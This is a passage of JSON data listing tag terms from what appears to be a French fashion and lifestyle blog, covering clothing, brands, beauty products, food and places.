Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull 